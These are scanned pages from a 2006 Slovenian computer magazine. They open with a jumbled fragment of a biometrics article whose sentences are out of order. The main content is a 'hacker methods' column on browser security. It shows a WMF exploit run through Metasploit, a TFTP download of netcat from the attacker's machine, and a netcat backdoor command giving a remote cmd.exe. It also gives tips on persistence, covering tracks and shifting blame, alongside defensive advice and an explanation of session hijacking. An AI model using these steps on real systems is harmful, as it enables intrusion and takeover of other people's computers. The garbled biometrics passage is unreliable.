Projekt FRVT (Face Recognition Vendor Test; www.frvt.org/) naj bi kmalu dal že tretje rezultate o uspešnosti celostnih komercialnih izdelkov.

#### DELOVANJE SISTEMA PRSTNIH ODTISOV V STVARNOSTI

Ste se že kdaj ob gledanju nanizanke Na mestu zločina (CSI) vprašali, ali forenziki s pomočjo računalnikov res lahko tako hitro najdata). Ponujajo **celovite rešitve**, in ne zgolj programske opreme, torej tudi vso potrebno infrastrukturo, procesne strežnike, pravzaprav vso strojno opremo, poskrbijo za varovanje informacij in podobno. Eden njihovih zadnjih velikih projektov je bila namestitev sistema v **Srbiji**, kjer 300 policistov opravlja svoje delo z dlančniki, prek katerih dnevno preverijo okoli 30.000 prstnih odtisov. Koliko prstnih odtisov je to na minuto? Ni kaj, hitro. Pri tem mislim, da gre za večinoma verifikacijske postopke. Cena celotne rešitve? 20 milijonov dolarjev. Ne vem za vas, a meni se to ne zdi veliko. Podoben sistem imajo v **Bosni**. »Kaj pa v **Sloveniji**?«, ga vprašam? Nasmeji se in pravi: »V

 $\sum$ *Postopek verifikacije preverja, ali je oseba prava, identifikacija pa ugotavlja, kdo je določene oseba.*





#### Najuspešnejše biometrične modalnosti: prstni odtis, šarenica in obraz

dejo lastnika prstnega odtisa? Da, lahko.

No, pa si poglejmo nekaj zanimivih podatkov. Pred kratkim sem se pogovarjal s podpredsednikom Biometrične enote Motorole, ki med drugim skrbi za tehnologijo prstnih odtisov agencije **FBI**. Prvi sistem so pri FBI-ju namestili že leta 1974, in to s kar 9 milijoni vnosov. Danes imajo že **60 milijonov vnosov**. Sistem je zasnovan cevovodno, kjer vsak od petih modulov zaporedno krči število kandidatov, intenzivnost procesiranja pa se stopnjuje (torej povečuje se procesni čas enega kandiSloveniji nimate kriminala!«. Kljub temu pa naj bi imeli sistem, ki pa ni veliko v uporabi. Obljubi mi, da se bo pozanimal!

Pa se vrnimo še malo k času. FBI po večini seveda dela **identifikacijo**, kot to vidimo pri CSI. Eden od odgovornih ljudi za to področje pri IBM-u meni, da performančnost sistema FBI pravzaprav ni znana, saj je toliko različnih faktorjev in možnosti apliciranja. Pri tem pove, da FBI dobi rezultat v 24 urah. Glavni tehnični človek podjetja TBS, ki razvija sistem za 3D prstne odtise in tudi sodeluje z FBI-jem, se z okrog 2000. Napovedovanje prihodnosti razvoja je vedno nehvaležno, kljub temu pa se s tem ne strinjam, saj nam že zgoraj omenjeni sistem daje slutiti drugače. Drži tudi, da različne modalitete navadno napačno klasificirajo različne primerke. Zato je danes **zlivanje**, fuzija modalitet na več nivojih zelo priljubljena tema, tako v industriji kot v akademskih krogih. In rezultati so več kot spodbudni!

Marsikaj sem pozabil napisati, a leta domov je konec in s tem tudi članka. Morda je to obljuba za prihajajoče številke? Bi vam bilo to všeč? ■

**I** - MOZA

hekerske metode: varnost spletnega brskalnika in odjemalca

# Preprostejša uporaba − večje tveganje

Spletni brskalniki so na neki način internetni obraz. Večina uporabnikov dojema internet ravno prek brskalnikov in odjemalcev elektronske pošte. Brskalniki so bistvo, zaradi katerega je internet postal uporabno in produktivno okolje milijonov ljudi. Zaradi enostavne uporabe, učinkovitosti in priljubljenosti spletnih brskalnikov in odjemalcev elektronske pošte pa so postali tudi ena osrednjih tarč napadalcev.

#### **Piše: Tomaž Bratuša**

tomaz.bratusa@mojmikro.si

Vsem nam je dobro znana teza, da se s **povečevanjem enostavnosti** uporabe določenega produkta povečuje tudi **varnostno tveganje**. Ravno zaradi te teza, ki se je v praksi že večkrat dokazala za pravilno, lahko brskalnike dojemamo kot element, ki v naše informacijsko okolje vnaša dodatno mero tveganja.

#### TVEGANJA PRI UPORABI SPLETNIH BRSKALNIKOV

Napad na enega izmed priljubljenih brskalnikov (Internet Explorer, Mozilla, Opera ...) napadalcu omogoča zajem kar najširšega spektra žrtev in tudi največji učinek z najmanjšo mero vloženega truda. Pomislite samo, kakšna privlačna tarča ste, če kot spletni brskalnik uporabljate **Internet Explorer s privzetimi nastavitvami,** po možnosti celo katero izmed starejših različic. Že **samo križarjenje po spletu** je za tak računalnik **pogubno v nekaj minutah,** kaj šele, ko si uporabnik takšnega sistema omisli **spletno nakupovanje in bančništvo**. Slednje bi v takšnem primeru lahko enačili s samomorom.

Poglejmo, kaj bi si pod pojmoma varnost in zasebnost lahko predstavljali. **Varnost** sestavljajo elementi ko so: zaupnost, celovitost in dostopnost; medtem ko na drugi strani **zasebnost** zajema predvsem izogibanje neželenemu razkrivanju informacij. Pomembnosti zasebnosti se ponavadi posameznik zave šele takrat, ko jo izgubi, bodisi zaradi varnostnega tveganja, kot je vdor v računalniški sistem, ali zaradi napada na spletni brskalnik, ki nemalokrat razkrije pomembne osebne podatke o uporabniku.

Strogo **za namene igranja v domačem laboratoriju**, da bomo spoznali **cilje napadalcev**, si poglejmo eno od novejših pomanjkljivosti operacijskih sistemov Windows, ki ob vključitvi spletnega brskalnika Internet Explorer napadalcu omogoča vdor in popolno kompromitacijo tarčinega sistema.

#### **Izkoriščanje ranljivosti WMF**

Omenjeni napad izrablja ranljivost WMF (Windows metafile) , ki je prisotna v knjižnici GDI operacijskih sistemov, kot so Windows XP, 2003 in tudi prihajajoči Windows Vista. Izkoriščevalna koda izrablja za izvršitev arbitrarne kode tako imenovano funkcijo **escape metafile**, ki jo izkoristi preko procedure SetAbortProc. Podrobnejši opis problema oz. ranljivosti lahko najdete na spletnem naslovu: www.securityfocus. com/bid/16074.

Za prikaz napada bomo uporabili v prejšnjih člankih že predstavljeni virtualni sistem **VMware**, na katerega bomo namestili **Windows X**P. Napadalec bo v našem primeru uporabil orodje, imenovano **Metasploit Framework**, ki ga lahko dobite na spletnem naslovu www.metasploit. com.

V prvi fazi napada mora napadalec seveda namestiti **spletni strežnik in privlačno spletno stran**, znotraj katere bo zajeta tudi **izkoriščevalna koda** (v našem primeru bo to samodejno naredilo orodje Metasploit Framework), ki bo napadalcu omogočila vdor v računalnik nič hudega slutečega obiskovalca spletne strani. To je tudi eden glavnih razlogov, zakaj vam nenehno ponavljam, da brskalnika nikar ne uporabljajte med tem, ko ste v računalnik prijavljeni kot administrator. V konkretnem primeru napadalcu omogoči vdor že zgolj ogled slike na napadalčevi spletni strani.



V orodju si bomo nato izbrali razpon operacijskih sistemov, na katere naj bo napad usmerjen. V našem primeru bodo to kar vsi novejši Windows sistemi od Windows 2000 naprej. V naslednjem oknu nato izberemo ustrezno **breme** (payload), ki bo v našem primeru **Win32\_reverse**. Omenjeno breme bo ob izvršitvi izkoriščevalne kode omogočilo to, da nam bo žrtvin sistem ponudil dostop do ukazne vrstice, prek katere bomo lahko z napadom nadaljevali klasično dostopanje do ukazne lupine oz. cmd.exe.

Uporabniški vmesnik orodja **Metasploit** Framework, v katerem napadalec nastavi vrata (v našem primeru 80), na katerih bo poslušal spletni strežnik s pripravljenim napadom.

Ko tarča oz. žrtev vstopi na napadalčevo spletno stran, se ji v našem primeru na zaslonu prikaže vprašanje, ali si želi ogledati ali shraniti naslednjo **sliko** v formatu tiff (glej sliko).



**36 m o j m i k r o | 7/ 8 | j u l i j /avg u s t | 20 06**
#### hekerske metode: varnost spletnega brskalnika in odjemalca

Če v tem primeru žrtev izbere privzeto izbiro in odpre sliko, bo Windows poskušal sliko na vsak način **odpreti**, pri tem pa zaradi že omenjene napake napadalcu omogočil **vdor v sistem** in izvrševanje poljubnih ukazov. Če žrtev uporablja brskalnik Internet Explorer med tem, ko je v sistem prijavljena kot **administrator**, potem ob vdoru napadalec **pridobi pravice na ravni administratorja**.



Slika prikazuje program Windows Picture and Fax Viewer, ko se ta trudi odpreti sliko na napadalčevi zlonamerni spletni strani.

Na tem mestu se napadalec seveda ne bo zadovoljil, temveč

bo v sistem poskušal namestiti **zadnja vrata** tako, da bo lahko v prihodnje v sistem vstopal brez prevelikega truda. Ena izmed primitivnih oblik namestitve zadnjih vrat je lahko namestitev orodja, kot je **NetCat**, ki ga prikazuje naslednja slika.



Slika prikazuje prenos orodja NetCat v žrtvin sistem prek TFTPodjemalca in nato zagon ter povezovanje v sistem prek novo odprtih zadnjih vrat in telneta.

Vsekakor vam tovrstnega igranja ne priporočam s sistemi, ki niso v vaši lasti oz. z osebami, ki jih ne poznate. Žrtev lahko namreč vaše poskuse povezovanja odkrije z dosovskim ukazom **netstat -an**. Če žrtev v ukazno vrstico vpiše ukaz netstat –an, bo videla vse trenutne in tudi pred kratkim vzpostavljene povezave z njenim sistemom.

Poleg tega lahko žrtev uporabi orodje Upravitelj opravil programa (Windows Task Manager), s katerim lahko odkrije nenavadne procese, ki jih je v sistemu zagnal napadalec. Tovrstni procesi ostanejo namreč aktivni tudi po vašem odhodu iz žrtvinega sistema. Če seveda niste dobro prebrali prejšnjih člankov in za sabo temeljito počistili.



DELO Z DATOTEKAMI Prenašanje datotek v žrtvin sistem ali iz njega je seveda po-

četje, ki je za napadalce še zlasti zanimivo. Tovrstni prenosi napadalcu omogočijo namestitev drugih hekerskih orodij, nedovoljenih vsebin, posredno pa tudi razpošiljanje spama in izvajanje napadov DDoS. V tovrstne namene napadalci najpogosteje uporabijo TFTP-odjemalec, ki ga

vsebuje večina »varnih operacijskih sistemov« (Windows ni izjema!). Napadalcu v teh primerih preostane samo še namestitev TFTP-strežnika v svoj računalnik in komunikacija z odjemalcem oz. tarčo se lahko začne. Previdnejšii napadalci v takšnih primerih ponavadi uporabijo TFTP-strežnik, ki je daleč stran od računalnika, iz katerega izvajajo napad, zato bo za vdor po vsej verjetnosti kriv nekdo drug.

Zelo uporaben TFTP-strežnik za Windows je **TFTPd32**, ob zagonu katerega bo vaš sistem začel poslušati na vratih 69. TFTPd32 lahko najdete na spletnem naslovu

http://tftpd32.jounin.net/.

V svojem sistemu torej zaženemo strežnik TFTPd32, pri tem pa smo z žrtvinim sistemom še vedno povezani prek ukazne vrstice (cmd.exe).

#### Uporabniški vmesnik TFTPd32

Za namene prikaza bomo z napadalčevega sistema v žrtvinega prekopirali izvršilno datoteko **nc.exe** (NetCat). Tovrstne postopke napadalci ponavadi uporabljajo pri namestitvi trojancev, vohljačev, rootkitov itd. Verjet-



no vam ni preveč pri srcu, da bi v bodoče ob morebitnem ponovnem vstopu v žrtvin sistem morali skozi vse prej opisane procedure, vključno s privabljanjem žrtve, naj obišče vašo spletno stran. Enostaven način za namestitev zadnjih vrat je torej že omenjeno orodje NetCat, ki ga najdete na spletni strani www.vulnwatch.org/netcat/. Ker smo o NetCatu v preteklih člankih že veliko povedali, se v podrobnosti njegovega delovanja tokrat ne bomo spuščali. Z namestitvijo NetCata se bomo izognili morebitnim zapletom pri ponovnem vstopu v sistem, ko bi žrtev morebiti že namestila ustrezne varnostne popravke ali posodobila brskalnik.

Na tej točki imamo torej v svojem sistemu nameščen TFTP-strežnik, pred tem pa smo uspešno prodrli v tarčin sistem. Na tej točki boste opazili, da se ukazna vrstica, prek katere dostopate do žrtvinega sistema, ne obnaša tako kot ponavadi in je precej neusmiljena za tipkarske napake. Pri ponavljajočih se ukazih si lahko pomagate z ustvarjanjem enostavnih **datotek .bat** ali pa **ukaze kopirate neposredno v ukazno vrstico**. Kopiranje ukazov je veliko boljša rešitev, saj tako v žrtvinem sistemu ne puščate datotek .bat in s tem dodatnih sledov.

Zdaj bomo v svojem sistemu datoteko nc.exe (netcat) prekopirali kar v imenik, v katerem je nameščen strežnik TFTPd32.



#### hekerske metode: varnost spletnega brskalnika in odjemalca

Zdaj bomo NetCat prenesli z napadalčevega sistema v tarčin sistem tako, da bomo v ukazno vrstico vpisali: **TFTP –i »IP naslov TFTPd32 strežnika« GET nc.exe** (IP-naslov strežnika se napiše brez narekovajev:).

### |<br>C:\WINNT\systen32>TFTP -i 192.168.2.4 GET nc.exe<br>|FFIP -i 192.168.2.4 GET nc.exe<br>|Transfer successful: 61440 bytes in 1 second, 61440 bytes/s

#### Uspešen prenos orodja NetCat iz napadalčevega v žrtvin sistem.

Na tej točki bomo v ukazno vrstico, prek katere smo povezani s tarčo, vpisali ukaz: **start nc.exe –L –p 23 –e cmd.exe,** s čimer bomo zagnali orodje NetCat na žrtvini strani, s tem pa si bomo omogočili vstop v njen sistem prek povezave na TCP-priključek 23. S tem smo uspešno ustvarili **zadnja vrata v žrtvin sistem na nivoju administratorja**, ker je v našem primeru žrtev brskalnik uporabljala med tem, ko je bila v sistem prijavljena kot administrator..

Tako lahko rečemo, da smo **v celoti prevzeli nadzor** nad žrtvinim sistemom. Napadalcu bi tako preostala samo še namestitev orodja NetCat v imenik Startup, s čimer bi dosegel vsakokratni vnovični zagon orodja NetCat in s tem tudi vsakokratno odprtje zadnjih vrat. Možnosti so pravzaprav neskončne zato vas bom na tej točki do naslednje številke Mojega mikra prepustil domišljiji mi pa nadaljujmo v stilu tokratne teme.

### *Zapomnimo si: V paketu z »enostavno uporabo« dobimo predvsem povečano varnostno tveganje!*

To se kaže predvsem v **evoluciji spletnih brskalnikov**, ki so v svojih povojih omogočali zgolj prikazovanje HTML-kode in slikovnih elementov. Danes spletni brskalniki omogočajo **vrsto aktivnosti** med drugim: izvajanje CGI-skriptov na strani spletnega strežnika, izvajanje Javascripta in VBScripta znotraj brskalnika, izvrševanje kontrolnikov Java in ActiveX na odjemalcu in izvrševanje različnih vtičnikov (plugin) v obliki predvajalnikov glasbe, filmov itd. V večini primerov so omenjene zmogljivosti na voljo predvsem zaradi tesne povezanosti spletnega brskalnika, operacijskega sistema in drugi aplikacij. Z operacijskim sistemom najtesneje povezan spletni brskalnik je prav gotovo Internet Explorer (IE), ki je zato tudi najprimernejša tarča.

Zavedajte se, da je ob namestitvi operacijskega sistema IE nastavljen tako, da uporabniku omogoča predvsem enostavno uporabo ,zato je treba za varno uporabo nastavitve ustrezno **spremeniti**. V zvezi s tem si za začetek zapomnite predvsem naslednje:

- Poleg operacijskega sistema ne pozabite na redno posodabljanje spletnega brskalnika.

- Uporabljajte protivirusno/protivohunsko programsko opremo in osebni požarni zid

- Za finančne in občutljive transakcije uporabljajte šifriranje (SSL, TLS ...).

- Vzdržujte varno omrežno okolje, za kar se obrnite na varnostne strokovnjake.

- Posvetite vsaj pet minut varnostnim nastavitvam brskalnika (piškotki, javascript, ActiveX ...).

Naslednje dejstvo, ki še dodatno motivira napadalce, je to, da v sodobnih podjetjih večino varnostno občutljivih del zaposleni opravijo ravno **znotraj spletnega brskalnika**. Na tovrstno občutljivo področje lahko prav gotovo uvrstimo spletno bančništvo, e-upravo, spletno nakupovanje, spletne trgovalne mehanizme ....

V zadnjih letih se varnost spletnih brskalnikov pospešeno izboljšuje, vendar varnost v večini primerov še vedno sloni na ramenih **uporabnika**, ki so mu na voljo različne varnostne nastavitve. Tukaj pridemo do problema, ko povprečen uporabnik ni sposoben ustrezno prilagoditi varnostnih nastavitev. Dodatno mero tveganja pa v podjetja nemalokrat prinesejo še administratorji omrežij, ki so zaradi neprestanih klicev uporabnikov prisiljeni varnostne nastavitve spustiti na minimum in napadalcem odpreti vrata v podjetje. Uporabniki namreč ne marajo omejitev in niso pripravljeni razumeti, zakaj jim v brskalnik ni dovoljeno namestiti dodatne orodne vrstice, barvitih ikon in gesel.

#### NAPADI NA SPLETNE BRSKALNIKE

Težave in varnostna tveganja v povezavi s spletnimi brskalniki lahko v grobem razdelimo na naslednja področja:

#### **1. Ugrabitve sej (**session hijacking)

Gre za obliko tako imenovanega napada »man in the middle«, pri katerem napadalec prevzame uporabnikovo sejo z določenim spletnim mestom in nadaljuje v svojem imenu.

#### **2. Napad »replay«**

Tovrstni napadi so tudi ena izmed oblik napada MiTM (man in the middle), v katerem napadalec prestreže podatke in jih nato ponovno posreduje tarči., kar nazadnje pripelje do različnih možnosti zlorabe.

#### **3. Brskalnik izvrši škodljivo kodo v obliki skriptov in izvršljivih datotek**

Spletni brskalnik je po svoji definiciji priročno in zmogljivo orodje, ki uporabniku olajša vsakdanje življenje s tem, da je sposoben izvrševati skripte in včasih tudi izvršljive datoteke. Tovrstne zmogljivosti so lahko zlorabljene za izvršitev zlonamernih aplikacij in skriptov, s čimer se brskalnik spremeni v neke vrste »vstopni vektor« v tarčino okolje.

#### **4. Širjenje zlonamerne kode, kot so virusi, črvi in podobno.**

Sposobnosti izvrševanja skriptov so pripomogle k temu, da so brskalniki ena izmed najprimernejših tarč za širjenje zlonamerne kode.

#### **5. Dostopanje do datotek v žrtvinem sistemu**

Nekateri izmed napadov napadalcu omogočajo, da jim žrtvin brskalnik pošlje določene datoteke. Verjetno je odveč poudarjati, da tovrstne za napadalca zaželene datoteke vsebujejo osebne podatke, podatke o spletnem bančništvu in sistemske informacije, kot so gesla.

#### **6. Tatvina zasebnih informacij**

Uporabniki brskalnikov bi se morali zavedati, da varnost podatkov, prenesenih iz strežnika in vanj, ni nič večja, kot je varnost omrežja, po katerem podatki potujejo. Tovrstno tveganje lahko do neke mere zmanjšano z uporabo **kriptografije**, kot je **SSL** (Secure Sockets Layer) in **pametno uporabo spleta**, pri čemer uporabnik po nepotrebnem ne razkriva osebnih podatkov.

#### **Ugrabitev seje**

V večini primerov bo uporabnik, ki je postal tarča ugrabitve seje (session hijacking), opazil, da se je njegova povezava z določenim spletnim mestom nenadoma prekinila. Uporabnik takšno prekinitev povezave najpogosteje pripiše napaki v omrežju, pri čemer se bo poskusil ponovno prijaviti v sistem in nadaljevati delo. Uporabniki, pozor: **Povezava ni bila prekinjena temveč ukradena!**

Poglejmo si praktičen primer tovrstnega napada, pri čemer ima tarča vzpostavljeno FTP- povezavo. Napadalec je v delu omrežja, kjer pre-

*Ob namestitvi Windows je Internet Explorer nastavljen tako, da uporabniku omogoča predvsem enostavno uporabo, zato je treba za varno uporabo nastavitve ustrezno spremeniti.*

> hajajo podatki od tarče k FTP-strežniku (običajno nekje v krajevnem omrežju v podjetju). Napadalec z vohljanjem (sniffing) opazuje komunikacijo med tarčo in FTP-strežnikom, pri čemer ga še posebej zanimajo TCP-sekvenčne številke. Večina orodij, namenjenih za ugrabitev seje, vključuje sposobnosti **vohljanja** (sniffing) in **IP-slepljenja** (spoofing).

#### hekerske metode: varnost spletnega brskalnika in odjemalca

Napadalec se v nekem trenutku odloči, da bo ugrabil sejo, pri čemer začne v omrežje pošiljati podatke z izvornim IP-naslovom tarče in ustreznimi sekvenčnimi številkami. Če je ugrabitev uspešna, bo začel FTPstrežnik ubogati ukaze napadalca. FTP-strežnik bo namreč prepričan, da ukaze še vedno pošilja tarča. Tovrstni napad je bil izpeljan prek omrežja, zato ga bomo poimenovali **omrežna ugrabitev seje**.

Konfiguracija na sliki daje napadalcu možnost nadziranja prometa sistemov C in D, ki sta v istem omrežju, in prometa med sistemi E, C, D, A, B, ki prehaja omrežje, kjer je IP Watcher nameščen. Pro-



meta med sistemoma A in B v tem primeru ni mogoče prestrezati. Napadalec lahko ugrabi sejo tudi v primeru, ko so v tarčinem sistemu vzpostavljene naprednejše metode overjanja, vse dokler ni promet med sistemoma kriptografsko zaščiten tudi po vzpostavitvi povezave. To pomeni, da **tudi uporaba enkratnih gesel ne daje nikakršne zaščite pred tovrstnimi napadi.**



Orodje IP Watcher med vohljanjem prometa, pri čemer so na desni strani vidne funkcije, ki omogočajo vmešavanje v povezavo in tudi njeno ugrabitev.

Drug način za izpeljavo tovrstnih ugrabitev seje je primer, ko ima napadalec **korenski** (root) **dostop** do sistema, pri čemer lahko ugrablja povezave vseh trenutnih uporabnikov sistema. Pri sistemu Unix lahko tako napadalec s korenskim dostopom ugrabi povezavo vseh uporabnikov tega sistema.

